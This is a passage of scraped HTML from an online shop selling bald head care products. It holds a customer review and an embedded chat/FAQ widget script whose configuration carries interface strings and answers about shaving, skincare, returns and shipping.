class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='a92f7653-3a86-4022-ba32-e37e3c07bd9e' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > R </div>  <span class='jdgm-rev__rating' data-score='4' tabindex='0' aria-label='4 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-06 22:27:02 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/bald-af-set#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Bald AF Bald Head Care Set | Bald Head Moisturiser &amp; Exfoliate Scrub Set </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Russell Rayner</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Good stuff</b> <div class='jdgm-rev__body'><p>Bought the facial scrub and moisturiser...only used them for about a week but so far so good. Head feels very different using just the moisturiser but feels even better using the scrub as well. Will buy again.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-spinner jdgm-revs-tab__spinner' style='display: none'> </div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_reviews_tab' ><a class='jdgm-paginate__page jdgm-curt' data-page='1' aria-label='Page 1' tabindex='0'  role='button'>1</a><a class='jdgm-paginate__page ' data-page='2' aria-label='Page 2' tabindex='0'  role='button'>2</a><a class='jdgm-paginate__page ' data-page='3' aria-label='Page 3' tabindex='0'  role='button'>3</a><a class='jdgm-paginate__page jdgm-paginate__next-page' data-page='2' aria-label='Page 2' tabindex='0' rel='next' role='button'></a><a class='jdgm-paginate__page jdgm-paginate__last-page' data-page='155' aria-label='Page 155' tabindex='0'  role='button'></a></div> </div> </div> </div> </section>
      </div>
    
  </div>

  
</section>


</div><div id="shopify-block-AN3hEUEZlZ1JxSHh4R__6615124273980966592" class="shopify-block shopify-app-block">





















<style id="chatty-root-styles"></style>
<div id="Avada-FAQ_Widget-Embed_Block"></div>

<script>
  try {
    window.CHATTY_CORE_STATUS = true;

    if (!window.AVADA_FAQ) {
      const translation = {"primaryLanguage":"en","languages":["en"]};
      translation['en'] = {"isDefault":true,"isMigrated":true,"FAQ page":{"Heading":"Frequently Asked Questions","Description":"Got a question? We are here to answer!","FAQ page search placeholder":"Type keyword to find your answer","\"All\" tabs in FAQ page":"All","\"No matching article found\" message":"No matching article found","Articles label":"articles","Article label":"article","Contact section heading":"Not finding what are you looking for?","Contact section description":"Chat with us or send us an email","Contact button text":"Contact us","No matching articles found":"No matching articles found"},"Show Navigation":{"Home":"Home","Message":"Message","Track":"Track","Help":"Help","Contact us title":"Contact us","Online status":"We are online","Online message":"Thank you for reaching out. We'll be with you in a moment","Offline message":"Thanks for your message! We've received your contact details and will get back to you soon.","Usually reply in a few minutes":"Usually reply in a few minutes","Usually reply in few hours":"Usually reply in few hours","Usually reply in a day":"Usually reply in a day","Order tracking title":"Order tracking","Track button":"Track","Article search placeholder":"Search for help","Categories title":"Categories","\"View all\" categories":"View all","\"Article\" singular label":"Article","\"Article\" plural label":"Articles","No matching article found":"No matching article found","No matching category found":"No matching category found","Heading title":"Hi 👋","Heading description":"How can we help you?","Welcome online message":"Hi {{customer_name}} 👋\nHow can we help you?","Welcome offline message":"Hi {{customer_name}} 👋\nWe are currently offline.\nWe will respond as soon as possible during our next business hours.","Welcome visitor teaser":"Hi there 👋\nHow can we help?","Welcome message by chatbot":"Hello 👋 I'm Brian The Baldie AI assistant, here to help you find what you're looking for! How can I help you?","First message by chatbot":"Hi {{customer_name}}, thanks for providing your contact information! How can I assist you today?","Submit AI handover contact form":"If it’s something urgent, you can also use the form below to reach our support team directly by email.","AI handover contact form button":"Contact form","AI handover contact form type us your problems":"Type us your problems","AI handover submit success":"Thanks for your submission. We have received your issue and will address it as soon as possible.","Enter your email":"Enter your email","Launcher label":"Need help?","Chat now":"Chat now","Type your message":"Type your message","Emoji":"Emoji","Reply to":"Reply to","Download":"Download","Edit":"Edit","Remove":"Remove","Replying to you":"Replying to you","Replying to yourself":"Replying to yourself","Replying to themselves":"Replying to themselves","Hi 👋, how can we help you?":"Hi 👋, how can we help you?","Please enter your email to stay updated with our replies":"Please enter your contact information so we can keep you updated with our replies","Chat with us as anonymous":"Chat with us as anonymous","By sending us a message, you agree to our privacy policy":"<p>By sending us a message, you agree to our <a href=\"https://the-bald-brothers.myshopify.com/policies/privacy-policy\" rel=\"noopener noreferrer\" target=\"_blank\">privacy policy</a>.</p>","\"Chat with us on your favorite channel\" on Chat page":"Chat with us on your favorite channel","Track your orders":"Track your orders","Cannot find any orders":"Cannot find any orders.","Order number":"Order number","Order number placeholder":"e.g. 1001","Tracking number":"Tracking number","Tracking number placeholder":"e.g. AA12345","Email address":"Email address","Email input placeholder":"example@gmail.com","Phone number":"Phone number","Last updated":"Last updated","Tracking information":"Tracking information","Shipping carrier":"Shipping carrier","Fulfilled date":"Fulfilled date","Confirmed":"Confirmed","items":"items","Order":"Order","Need help":"Need help","Teaser message":"Don't miss out 👋\nDiscover your special offer waiting just for you!","Invitation message":"Don't miss out 👋\nDiscover your special offer waiting just for you!","Subscribe welcome":"Subscribe to get hot deals, exclusive updates and rewards.","Subscribe introduction":"Subscribe now to get your offer!","Subscribe success":"Thank you for subscribing! Check your inbox and stay tuned for the latest news and exclusive offers.","Subscribed successfully":"Subscribed successfully","Check your email to confirm your subscription":"Check your email to confirm your subscription.","Subscribed skipped":"You won't receive conversation history","Subscribe button":"Subscribe","Back to chat":"Back to chat","Shop now":"Shop now","Skip":"Skip","Submit":"Submit","Tell us about your experience":"Tell us about your experience","Yes, sure":"Yes, sure","No, thanks":"No, thanks","Your coupon code":"Your coupon code","more":"more","Attempted delivery":"Attempted delivery","Delivered":"Delivered","Canceled":"Canceled","Delayed":"Delayed","Failure":"Failure","Fulfilled":"Fulfilled","In transit":"In transit","Label printed":"Label printed","Label purchased":"Label purchased","Label voided":"Label voided","Marked as fulfilled":"Marked as fulfilled","Not delivered":"Not delivered","Out for delivery":"Out for delivery","Ready for pickup":"Ready for pickup","Picked up":"Picked up","Submitted":"Submitted","Unfulfilled":"Unfulfilled","Partially fulfilled":"Partially fulfilled","Restocked":"Restocked","Pending fulfillment":"Pending fulfillment","Open":"Open","In progress":"In progress","On hold":"On hold","Scheduled":"Scheduled","Request declined":"Request declined","Returned":"Returned","Refunded":"Refunded","Partially refunded":"Partially refunded","Voided":"Voided","Order number is required":"Order number is required","Tracking number is required":"Tracking number is required","First name is required":"First name is required","Name is required":"Name is required","Last name is required":"Last name is required","Email is required":"Email is required","Email is invalid":"Email is invalid","Phone number is required":"Phone number is required","Phone number is invalid":"Phone number is invalid","This field is required":"This field is required","\"Track your order\" on Track page":"\"Track your order\" on Track page","Offline status message":"Usually reply in a few minutes","Order tracking placeholder":"Order tracking","Free shipping on all products • Applies to shipping rates under {{amount}}":"Free shipping on all products • Applies to shipping rates under {{amount}}","Free shipping on all products":"Free shipping on all products","Free shipping on one-time purchase products • Applies to shipping rates under {{amount}}":"Free shipping on one-time purchase products • Applies to shipping rates under {{amount}}","Free shipping on one-time purchase products":"Free shipping on one-time purchase products","Free shipping on subscription products":"Free shipping on subscription products","Free shipping on subscription products • Applies to shipping rates under {{amount}}":"Free shipping on subscription products • Applies to shipping rates under {{amount}}","{{value}} off {{item}}":"{{value}} off {{item}}","{{value}} off {{item}} • Minimum purchase of {{minimum}}":"{{value}} off {{item}} • Minimum purchase of {{minimum}}","{{value}} off {{item}} • Minimum quantity of {{minimum}}":"{{value}} off {{item}} • Minimum quantity of {{minimum}}","{{value}} off {{item}} collections • Minimum purchase of {{minimum}}":"{{value}} off {{item}} collections • Minimum purchase of {{minimum}}","{{value}} off {{item}} collections":"{{value}} off {{item}} collections","{{value}} off {{item}} products • Minimum purchase of {{minimum}}":"{{value}} off {{item}} products • Minimum purchase of {{minimum}}","{{value}} off {{item}} products • Minimum quantity of {{minimum}}":"{{value}} off {{item}} products • Minimum quantity of {{minimum}}","{{value}} off {{item}} products":"{{value}} of {{item}} products","{{value}} off entire order • Minimum purchase of {{minimum}}":"{{value}} off entire order • Minimum purchase of {{minimum}}","{{value}} off entire order • Minimum quantity of {{minimum}}":"{{value}} off entire order • Minimum quantity of {{minimum}}","{{value}} off entire order":"{{value}} off entire order","{{value}} off one-time purchase {{item}}":"{{value}} off one-time purchase {{item}}","{{value}} off one-time purchase {{item}} • Minimum purchase of {{minimum}}":"{{value}} off one-time purchase {{item}} • Minimum purchase of {{minimum}}","{{value}} off one-time purchase {{item}} • Minimum quantity of {{minimum}}":"{{value}} off one-time purchase {{item}} • Minimum quantity of {{minimum}}","{{value}} off one-time purchase {{item}} collections • Minimum purchase of {{minimum}}":"{{value}} off one-time purchase {{item}} collections • Minimum purchase of {{minimum}}","{{value}} off one-time purchase {{item}} collections":"{{value}} off one-time purchase {{item}} collections","{{value}} off one-time purchase {{item}} products • Minimum purchase of {{minimum}}":"{{value}} off one-time purchase {{item}} products • Minimum purchase of {{minimum}}","{{value}} off one-time purchase {{item}} products • Minimum quantity of {{minimum}}":"{{value}} off one-time purchase {{item}} products • Minimum quantity of {{minimum}}","{{value}} off one-time purchase {{item}} products":"{{value}} of one-time purchase {{item}} products","{{value}} off one-time purchase products":"{{value}} off one-time purchase products","{{value}} off one-time purchase products in {{name}}":"{{value}} off one-time purchase products in {{name}}","{{value}} off subscription {{item}}":"{{value}} off subscription {{item}}","{{value}} off subscription {{item}} • Minimum purchase of {{minimum}}":"{{value}} off subscription {{item}} • Minimum purchase of {{minimum}}","{{value}} off subscription {{item}} • Minimum quantity of {{minimum}}":"{{value}} off subscription {{item}} • Minimum quantity of {{minimum}}","{{value}} off subscription {{item}} collections • Minimum purchase of {{minimum}}":"{{value}} off subscription {{item}} collections • Minimum purchase of {{minimum}}","{{value}} off subscription {{item}} collections":"{{value}} off subscription {{item}} collections","{{value}} off subscription {{item}} products • Minimum purchase of {{minimum}}":"{{value}} off subscription {{item}} products • Minimum purchase of {{minimum}}","{{value}} off subscription {{item}} products • Minimum quantity of {{minimum}}":"{{value}} off subscription {{item}} products • Minimum quantity of {{minimum}}","{{value}} off subscription {{item}} products":"{{value}} of subscription {{item}} products","{{value}} off subscription products":"{{value}} off subscription products","{{value}} off subscription products in {{name}}":"{{value}} off subscription products in {{name}}","Buy {{buy}} item, get {{get}} item at {{discount}} off":"Buy {{buy}} item Get {{get}} item at {{discount}} off","Buy {{buy}} item, get {{get}} item free":"Buy {{buy}} item Get {{get}} item free","Buy {{buy}} items, get {{get}} items at {{discount}} off":"Buy {{buy}} items Get {{get}} items at {{discount}} off","Buy {{buy}} items, get {{get}} items free":"Buy {{buy}} items Get {{get}} items free","Buy {{buy}} item, get {{get}} items at {{discount}} off":"Buy {{buy}} item Get {{get}} items at {{discount}} off","Buy {{buy}} item, get {{get}} items free":"Buy {{buy}} item Get {{get}} items free","Buy {{buy}} items, get {{get}} item at {{discount}} off":"Buy {{buy}} items Get {{get}} item at {{discount}} off","Buy {{buy}} items, get {{get}} item free":"Buy {{buy}} items Get {{get}} item free","Spend {{buy}}, get {{get}} items at {{discount}} off":"Spend {{buy}}, get {{get}} items at {{discount}} off","Spend {{buy}}, get {{get}} item at {{discount}} off":"Spend {{buy}}, get {{get}} items at {{discount}} off","Spend {{buy}}, get {{get}} items free":"Spend {{buy}}, get {{get}} items at free","Spend {{buy}}, get {{get}} item free":"Spend {{buy}}, get {{get}} item free","Spend {{buy}}, get {{get}} items at {{discount}} off each":"Spend {{buy}}, get {{get}} items at {{discount}} off each","Spend {{buy}}, get {{get}} item at {{discount}} off each":"Spend {{buy}}, get {{get}} item at {{discount}} off each","Subscribe form introduction":"Subscribe now to get your offer!","Success message":"Thank you for subscribing! Check your inbox and stay tuned for the latest news and exclusive offers.","Welcome message":"Subscribe to get hot deals, exclusive updates and rewards.","Conversation history subscribe message":"This conversation has been resolved. Send me conversation history.","Automatically resolve conversation":"This chat was closed due to inactivity. Feel free to send a message to reopen it - we're here to help!","Manually resolve conversation":"The conversation has been resolved. Feel free to send a message to reopen it - we're here to help!","Satisfaction survey intro":"How was your experience?","Satisfaction survey feedback":"Thank you for your feedback!","Send me":"Send me","Sent":"Sent","Yes, that's helpful!":"Yes, that's helpful!","No, I need more help":"No, I need more help","I need more help":"I need more help","That's helpful":"That's helpful","That answered my question":"That answered my question","All set, thanks!":"All set, thanks!","Talk to a person":"Talk to a person","Speak to an agent":"Speak to an agent","Need more help":"Need more help","Customer asks questions":"Customer asks questions","Bot answers based on knowledge base":"Bot answers based on knowledge base","Bot answers that there is no information":"Bot answers that there is no information","Continue with AI button":"Continue with AI","Your question has been transferred, a human agent will help you soon!":"Your question has been transferred. A human agent will help you soon!","Today":"Today","Yesterday":"Yesterday","Last 7 days":"Last 7 days","Last 30 days":"Last 30 days","Last month":"Last month","Start chat":"Start chat","First name":"First name","Name":"Name","Last name":"Last name","View product":"View product","View collection":"View collection","Get more help":"Get more help","Add to cart":"Add to cart","Thinking":"Thinking","I'm sorry, but I do not have information on that topic.":"I'm sorry, but I do not have information on that topic.","Was it able to resolve your question?":"Was it able to resolve your question?","Glad I could help! Have a nice day! If you have any question, please feel free to contact us.":"Glad I could help! Have a nice day! If you have any question, please feel free to contact us.","Please wait for a while, we need more information to check.":"Please wait for a while, we need more information to check.","Reset conversation":"Reset conversation","Continue as email":"Continue as email","Click to reply":"Click to reply","Hi! Need help with this product?":"Hi! Need help with this product?","Close chatbox":"Close chatbox","Open chatbox":"Open chatbox","Send transcript to":"Send transcript to","Email transcript":"Email transcript","Transcript sent to email":"Transcript sent to email","Send":"Send","View similar":"View similar","Welcome visitor message":"Hi there 👋\nHow can we help?","Response AI message during online":"Let us connect you with one of our support team members who can assist you further. Alternatively, you can also email us at {{storeEmail}} for assistance","Response AI message during offline":"Our support team is currently unavailable. Please email us at {{storeEmail}}, and we'll get back to you as soon as possible.","Resolved reply button":"That’s helpful","Transfer to agent reply button":"Talk to a person","Question more info AI":"While waiting us, can you share more details about the situation? It’ll help our teammates get an answer faster and we may find more information for you.","Offline status":"few-hours"},"FAQ Suggestions":{"0":{"question":"🛒 Track my order","answer":"<p>You can track your order using the tracking number provided in your shipping confirmation email. Click on <a href=\"#chatty-tracking\">Track</a> navigation&nbsp;</p>","originalQuestion":"🛒 Track my order","originalAnswer":"<p>You can track your order using the tracking number provided in your shipping confirmation email. Click on <a href=\"#chatty-tracking\">Track</a> navigation&nbsp;</p>","questionId":"0"},"1":{"question":"🚚 How long does delivery take?","answer":"<p>Typically, it takes 3-5 business days to receive your order. We’re doing our best to deliver it promptly for you.</p>","originalQuestion":"🚚 How long does delivery take?","originalAnswer":"<p>Typically, it takes 3-5 business days to receive your order. We’re doing our best to deliver it promptly for you.</p>","questionId":"1"},"2":{"question":"🔁 Return policy","answer":"<p>Please check our return/refund/exchange policy <a href=\"https://{{shopifyDomain}}/policies/refund-policy\" target=\"_blank\">here</a>.</p>","originalQuestion":"🔁 Return policy","originalAnswer":"<p>Please check our return/refund/exchange policy <a href=\"https://{{shopifyDomain}}/policies/refund-policy\" target=\"_blank\">here</a>.</p>","questionId":"2"}},"Campaign":{},"FAQs":{"9yAddJBgeVXM1v13Ukop":{"questions":[{"categoryId":"9yAddJBgeVXM1v13Ukop","featured":true,"published":true,"isOutOfDate":true,"questionId":"zcF7YTkl7ZaRSUovuIow","originalQuestion":"Where are your skincare products made?","originalAnswer":"<p style=\"font-family: Inter;\">All of our skincare products are made in The UK, where they also undergo testing to ensure they meet the safety requirements within UK.</p>","question":"Where are your skincare products made?","answer":"<p style=\"font-family: Inter;\">All of our skincare products are made in The UK, where they also undergo testing to ensure they meet the safety requirements within UK.</p>"},{"categoryId":"9yAddJBgeVXM1v13Ukop","featured":true,"published":true,"isOutOfDate":true,"questionId":"JFgE90cglYMTSn2audQn","originalQuestion":"Do your products contain any fragrances?","originalAnswer":"<p style=\"font-family: Inter;\">Nope. We personally found that certain fragrances just do not react well to our skin types. And every person's skin is different, so it's better off to never use any sort of fragrance. So you will not have any overpowering smell whatsoever. The only scent you will get is from the natural extracts used, but these are really light.</p>","question":"Do your products contain any fragrances?","answer":"<p style=\"font-family: Inter;\">Nope. We personally found that certain fragrances just do not react well to our skin types. And every person's skin is different, so it's better off to never use any sort of fragrance. So you will not have any overpowering smell whatsoever. The only scent you will get is from the natural extracts used, but these are really light.</p>"},{"categoryId":"9yAddJBgeVXM1v13Ukop","featured":false,"published":true,"isOutOfDate":true,"questionId":"CrxUpc0HRL4TElYuKMMT","originalQuestion":"How long until products expire?","originalAnswer":"<p style=\"font-family: Inter;\">We recommend you to use your products within 6 months of opening. Unopened can last up to 2 years.</p>","question":"How long until products expire?","answer":"<p style=\"font-family: Inter;\">We recommend you to use your products within 6 months of opening. Unopened can last up to 2 years.</p>"},{"categoryId":"9yAddJBgeVXM1v13Ukop","featured":false,"published":true,"isOutOfDate":true,"questionId":"cnnolRndZBPlAaINO9l4","originalQuestion":"Can I travel with these skincare products?","originalAnswer":"<p style=\"font-family: Inter;\">Yes. We specifically made sure to make our products in sizes that can be taken on your hand luggage. This way your scalp and face will never go dry!</p>","question":"Can I travel with these skincare products?","answer":"<p style=\"font-family: Inter;\">Yes. We specifically made sure to make our products in sizes that can be taken on your hand luggage. This way your scalp and face will never go dry!</p>"},{"categoryId":"9yAddJBgeVXM1v13Ukop","featured":false,"published":true,"isOutOfDate":true,"questionId":"E2f65nsDFz2vsuE9yWod","originalQuestion":"Are your products only for bald people?","originalAnswer":"<p style=\"font-family: Inter;\">Whilst we made our formulas with bald heads in mind, they can be used by anyone. Our partners actually all use our products, and really like them!</p>","question":"Are your products only for bald people?","answer":"<p style=\"font-family: Inter;\">Whilst we made our formulas with bald heads in mind, they can be used by anyone. Our partners actually all use our products, and really like them!</p>"}],"icon":"product","published":true,"createdAt":"2025-01-07T14:18:23.166Z","isOutOfDate":false,"categoryId":"9yAddJBgeVXM1v13Ukop","position":3,"originalQuestion":"Skincare Products","question":"Skincare Products","featured":true},"1oXv4eAY5qZQWqv7u73H":{"questions":[{"categoryId":"1oXv4eAY5qZQWqv7u73H","featured":true,"published":true,"isOutOfDate":true,"questionId":"9g7yLfUNLeFdvdDZ94Z3","originalQuestion":"How can I get the best head shave possible?","originalAnswer":"<p style=\"font-family: Inter;\">If you are completely new to using an electric head shaver, then it will take a few goes before you feel comfortable with it! Our advice is to dry shave with hair that's not longer than 3-4 days. Take it slow, allow your shaver to move in circular motions and also back &amp; forth. And just simply work your way from one ear side to the other. Thereafter, get in the habit of a daily head shave. It takes 90 seconds, and you'll always be ready to go out!</p>","question":"How can I get the best head shave possible?","answer":"<p style=\"font-family: Inter;\">If you are completely new to using an electric head shaver, then it will take a few goes before you feel comfortable with it! Our advice is to dry shave with hair that's not longer than 3-4 days. Take it slow, allow your shaver to move in circular motions and also back &amp; forth. And just simply work your way from one ear side to the other. Thereafter, get in the habit of a daily head shave. It takes 90 seconds, and you'll always be ready to go out!</p>"},{"categoryId":"1oXv4eAY5qZQWqv7u73H","featured":false,"published":true,"isOutOfDate":true,"questionId":"0usVC4OioUHDLn6qnUNS","originalQuestion":"How long do the blades last?","originalAnswer":"<p style=\"font-family: Inter;\">The Bald Express blades typically last around 40-50 shaves. This, of course, may differ slightly based on factors such as frequency of shave, hair length and how well you look after your blades.</p>","question":"How long do the blades last?","answer":"<p style=\"font-family: Inter;\">The Bald Express blades typically last around 40-50 shaves. This, of course, may differ slightly based on factors such as frequency of shave, hair length and how well you look after your blades.</p>"},{"categoryId":"1oXv4eAY5qZQWqv7u73H","featured":false,"published":true,"isOutOfDate":true,"questionId":"J4bwU0tSGtpmgcMkkBUx","originalQuestion":"Why use this over a normal razor?","originalAnswer":"<p style=\"font-family: Inter;\">Below are the biggest advantages that come with using an electric head shaver:</p><p style=\"font-family: Inter;\"><br></p><ul><li><strong>Convenience</strong>: When you are in a hurry in the morning, an electric head shaver does the job very quickly without any mess whatsoever. You simply shave your head and go out! No need for water, shaving cream or to rinse your head afterwards.</li><li><strong>Comfort</strong>: No nicks, cuts or razor burns come with an electric head shaver. Whereas this does happen often when using a razor.</li><li><strong>Time</strong>: When done correctly, you can shave your head in under 2 minutes!</li></ul><p style=\"font-family: Inter;\"><br></p>","question":"Why use this over a normal razor?","answer":"<p style=\"font-family: Inter;\">Below are the biggest advantages that come with using an electric head shaver:</p><p style=\"font-family: Inter;\"><br></p><ul><li><strong>Convenience</strong>: When you are in a hurry in the morning, an electric head shaver does the job very quickly without any mess whatsoever. You simply shave your head and go out! No need for water, shaving cream or to rinse your head afterwards.</li><li><strong>Comfort</strong>: No nicks, cuts or razor burns come with an electric head shaver. Whereas this does happen often when using a razor.</li><li><strong>Time</strong>: When done correctly, you can shave your head in under 2 minutes!</li></ul><p style=\"font-family: Inter;\"><br></p>"},{"categoryId":"1oXv4eAY5qZQWqv7u73H","featured":false,"published":true,"isOutOfDate":true,"questionId":"yfrGGn69helGWvzXGyZF","originalQuestion":"How do you clean the blades?","originalAnswer":"<p style=\"font-family: Inter;\">After every shave, simply detach the blades and brush out any loose hairs. Rinse under a tap and allow to dry. The blades are attached using a magnet, so detaching and reattaching are very easy.</p>","question":"How do you clean the blades?","answer":"<p style=\"font-family: Inter;\">After every shave, simply detach the blades and brush out any loose hairs. Rinse under a tap and allow to dry. The blades are attached using a magnet, so detaching and reattaching are very easy.</p>"}],"icon":"product","published":true,"createdAt":"2025-01-07T14:21:54.197Z","isOutOfDate":false,"categoryId":"1oXv4eAY5qZQWqv7u73H","position":4,"originalQuestion":"Headshaver","question":"Headshaver","featured":true},"gaofLVkq8PEQV3Wz6snU":{"questions":[{"title":"What is your return policy?","question":"What is your return policy?","answer":"<p style=\"font-family: Inter;\">If any product arrives <strong>damaged or defective</strong>, please contact us&nbsp;immediately or&nbsp;<strong>within 7 days</strong>&nbsp;of receiving the product, and we will give you further instructions.&nbsp;</p><p style=\"font-family: Inter;\"><br></p><p style=\"font-family: Inter;\">As of now, <strong>we do not accept returns</strong> of any used, opened items, skincare items, and also on any items which were purchased on sale.&nbsp;</p><p style=\"font-family: Inter;\"><br></p><p style=\"font-family: Inter;\">Partial returns of products part of a set are not allowed. For example, you cannot return a Bald Boss only which is part of a three piece set.</p><p style=\"font-family: Inter;\"><br></p><p style=\"font-family: Inter;\"><br></p>","featured":true,"published":true,"index":1,"defaultCategoryId":2,"defaultQuestionId":5,"questionId":"S57XepyqMzrc1i1F4nuN","createdAt":"2025-01-07T12:43:56.457Z","categoryId":"gaofLVkq8PEQV3Wz6snU","updatedAt":"2025-01-07T12:43:58.019Z","isOutOfDate":true,"originalQuestion":"What is your return policy?","originalAnswer":"<p style=\"font-family: Inter;\">If any product arrives <strong>damaged or defective</strong>, please contact us&nbsp;immediately or&nbsp;<strong>within 7 days</strong>&nbsp;of receiving the product, and we will give you further instructions.&nbsp;</p><p style=\"font-family: Inter;\"><br></p><p style=\"font-family: Inter;\">As of now, <strong>we do not accept returns</strong> of any used, opened items, skincare items, and also on any items which were purchased on sale.&nbsp;</p><p style=\"font-family: Inter;\"><br></p><p style=\"font-family: Inter;\">Partial returns of products part of a set are not allowed. For example, you cannot return a Bald Boss only which is part of a three piece set.</p><p style=\"font-family: Inter;\"><br></p><p style=\"font-family: Inter;\"><br></p>"}],"categoryId":"gaofLVkq8PEQV3Wz6snU","position":2,"icon":"exchange","published":true,"isOutOfDate":false,"question":"Exchange & Return","originalQuestion":"Exchange & Return","featured":false},"KCjqevHbyD8oUGRUOw65":{"questions":[{"title":"How long will it take to receive my order?","question":"How long will it take to receive my order?","answer":"<p style=\"font-family: Inter;\">UK shipping: 3-5 business days</p><p style=\"font-family: Inter;\">Rest of world: 7-20 business days</p><p style=\"font-family: Inter;\"><br></p><p style=\"font-family: Inter;\">All products ship out of our warehouse in The UK. </p>","featured":true,"published":true,"index":1,"defaultCategoryId":1,"defaultQuestionId":1,"questionId":"pftZrC2aXWbHu6rPr2RX","createdAt":"2025-01-07T12:43:56.457Z","categoryId":"KCjqevHbyD8oUGRUOw65","updatedAt":"2025-01-07T12:43:58.018Z","isOutOfDate":true,"originalQuestion":"How long will it take to receive my order?","originalAnswer":"<p style=\"font-family: Inter;\">UK shipping: 3-5 business days</p><p style=\"font-family: Inter;\">Rest of world: 7-20 business days</p><p style=\"font-family: Inter;\"><br></p><p style=\"font-family: Inter;\">All products ship out of our warehouse in The UK. </p>"},{"title":"How to track my order?","question":"How to track my order?","answer":"<p>Please track your order at our Tracking page <a href=\"https://17track.net/en\" rel=\"noopener noreferrer\" target=\"_blank\">https://17track.net/en</a></p>","featured":true,"published":false,"index":2,"defaultCategoryId":1,"defaultQuestionId":2,"questionId":"fYiEkDgEtn33QyHpbAxa","createdAt":"2025-01-07T12:43:56.457Z","categoryId":"KCjqevHbyD8oUGRUOw65","updatedAt":"2025-01-07T12:43:58.018Z","isOutOfDate":false,"originalQuestion":"How to track my order?","originalAnswer":"<p>Please track your order at our Tracking page <a href=\"https://17track.net/en\" rel=\"noopener noreferrer\" target=\"_blank\">https://17track.net/en</a></p>"},{"title":"Do you ship internationally?","question":"Do you ship internationally?","answer":"<p style=\"font-family: Inter;\">Yes, we do ship internationally. The shipping fee &amp; time may vary depending on your location.</p>","featured":true,"published":true,"index":3,"defaultCategoryId":1,"defaultQuestionId":3,"questionId":"AoIRiXRWLG4R5IdtyR1J","createdAt":"2025-01-07T12:43:56.457Z","categoryId":"KCjqevHbyD8oUGRUOw65","updatedAt":"2025-01-07T12:43:58.019Z","isOutOfDate":true,"originalQuestion":"Do you ship internationally?","originalAnswer":"<p style=\"font-family: Inter;\">Yes, we do ship internationally. The shipping fee &amp; time may vary depending on your location.</p>"},{"title":"I never got my order, what to do?","question":"Tracking says delivered, but I never got my order.","answer":"<p style=\"font-family: Inter;\">Sometimes, couriers will leave your parcel with a neighbour, so please do also check this first. If your tracking is saying that the item is delivered but you did not receive your order, please leave your order number here and we will look into this.&nbsp;</p><p style=\"font-family: Inter;\">Whilst very rare, sometimes packages do go missing or are stolen. Rest assured, we will always send you another one to ensure you receive your items!&nbsp;&nbsp;</p>","featured":true,"published":true,"index":4,"defaultCategoryId":1,"defaultQuestionId":4,"questionId":"f3veiKQJGrOzT2qyoDxO","createdAt":"2025-01-07T12:43:56.457Z","categoryId":"KCjqevHbyD8oUGRUOw65","updatedAt":"2025-01-07T12:43:58.019Z","isOutOfDate":true,"originalQuestion":"Tracking says delivered, but I never got my order.","originalAnswer":"<p style=\"font-family: Inter;\">Sometimes, couriers will leave your parcel with a neighbour, so please do also check this first. If your tracking is saying that the item is delivered but you did not receive your order, please leave your order number here and we will look into this.&nbsp;</p><p style=\"font-family: Inter;\">Whilst very rare, sometimes packages do go missing or are stolen. Rest assured, we will always send you another one to ensure you receive your items!&nbsp;&nbsp;</p>"},{"categoryId":"KCjqevHbyD8oUGRUOw65","featured":false,"published":true,"isOutOfDate":true,"questionId":"Z0L1p9l51iXhIdxvRLkO","originalQuestion":"How do I change a subscription","originalAnswer":"<p style=\"font-family: Inter;\">Click on the subscription link in our menu and follow instructions.</p>","question":"How do I change a subscription","answer":"<p style=\"font-family: Inter;\">Click on the subscription link in our menu and follow instructions.</p>"},{"categoryId":"KCjqevHbyD8oUGRUOw65","featured":false,"published":true,"isOutOfDate":true,"questionId":"Oz0nTK1D7rdjytfds4K8","originalQuestion":"I subscribed by mistake, do you offer a refund?","originalAnswer":"<p style=\"font-family: Inter;\">Due to many customers abusing our subscribe &amp; save option, we do not offer refunds for subscriptions made \"in error\". Please do double check your cart before placing your order.</p>","question":"I subscribed by mistake, do you offer a refund?","answer":"<p style=\"font-family: Inter;\">Due to many customers abusing our subscribe &amp; save option, we do not offer refunds for subscriptions made \"in error\". Please do double check your cart before placing your order.</p>"}],"categoryId":"KCjqevHbyD8oUGRUOw65","featured":true,"position":1,"icon":"cart","published":true,"isOutOfDate":false,"question":"Order & Shipping","originalQuestion":"Order & Shipping"}}} || {};

      window.AVADA_FAQ = {
        campaigns: null || [],
